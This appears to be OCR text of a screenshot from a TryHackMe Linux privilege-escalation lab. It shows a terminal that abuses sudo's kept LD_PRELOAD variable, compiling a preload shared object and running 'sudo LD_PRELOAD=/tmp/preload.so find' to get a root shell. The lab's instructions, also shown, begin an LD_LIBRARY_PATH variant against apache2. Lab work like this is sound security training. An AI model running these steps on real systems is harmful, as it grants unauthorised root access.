 Applications Places System Menu Sun Jun 7, 12:55
Terminal - user@debian: ~
File Edit View Terminal Tabs Help
user@debian:~$ sudo -l
Matching Defaults entries for user on this host:
env_reset, env_keep+=LD_PRELOAD, env_keep+=LD_LIBRARY_PATH
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate Kali Linux Kali Training Kali Tools
User user may run the following commands on this host:
(root) NOPASSWD: /usr/sbin/iftop
(root) NOPASSWD: /usr/bin/find
(root) NOPASSWD: /usr/bin/nano
(root) NOPASSWD: /usr/bin/vim
(root) NOPASSWD: /usr/bin/man
(root) NOPASSWD: /usr/bin/awk
(root) NOPASSWD: /usr/bin/less
(root) NOPASSWD: /usr/bin/ftp
(root) NOPASSWD: /usr/bin/nmap
(root) NOPASSWD: /usr/sbin/apache2
(root) NOPASSWD: /bin/more
user@debian:~$ ls
myvpn.ovpn tools
user@debian:~$ pwd
/home/user
user@debian:~$ gcc -fPIC -shared -nostartfiles -o /tmp/preload.so /home/user/tools/sudo/preload.c
user@debian:~$ sudo LD_PRELOAD=/tmp/preload.so find
root@debian:/home/user#
Title IP Address Expires
Linux PrivEsc 10.10.151.248 1h 25m 07s
Add 1 hour Terminate
which environment variables are inherited (look for the env_keep options):
-l
and LD_LIBRARY_PATH are both inherited from the user's environment. LD_PRELOAD loads a shared object before any
when a program is run. LD_LIBRARY_PATH provides a list directories where shared libraries are searched for first.
Create a shared object using the code located at /home/user/tools/sudo/preload.c:
gcc -fPIC -shared -nostartfiles -o /tmp/preload.so /home/user/tools/sudo/preload.c
-l), while setting the LD_PRELOAD
the full path of the new shared object:
sudo LD_PRELOAD=/tmp/preload.so program-name-here
A root shell should spawn. Exit out of the shell before continuing. Depending on the program you chose, you may need to
exit out of this as well.
Run ldd against the apache2 program file to see which shared libraries are used by the program:
ldd /usr/sbin/apache2
Create a shared object with the same name as one of the listed libraries (libcrypt.so.1) using the code located at
/home/user/tools/sudo/library_path.c:
TryHackMe | Linux Priv... Terminal - user@debia... [linux-priv] [*sudo-environment-va... [Terminal - ]